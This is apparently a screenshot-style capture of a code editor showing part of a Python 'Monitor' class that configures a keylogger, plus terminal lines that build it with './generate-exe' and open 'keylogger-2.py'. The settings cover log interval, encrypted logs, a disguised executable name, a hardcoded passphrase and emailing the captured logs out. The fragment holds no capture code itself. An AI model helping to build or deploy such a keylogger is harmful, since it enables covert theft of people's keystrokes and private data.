 88 class Monitor:
89 def __init__(self):
90 # settings as they appear in generate.exe
91 self.log_interval = 42
92 self.encrypt_logfiles = True
93 self.exe_name = 'sooya'
94 self.passphrase = 'roseanne-park'
95 self.log_via_email = True
TERMINAL PROBLEMS OUTPUT DEBUG CONSOLE
√ sap : ./generate-exe -i 42 -e n -o sooya -p roseanne-park -l e
√ sap : code keylogger-2.py
√ sap :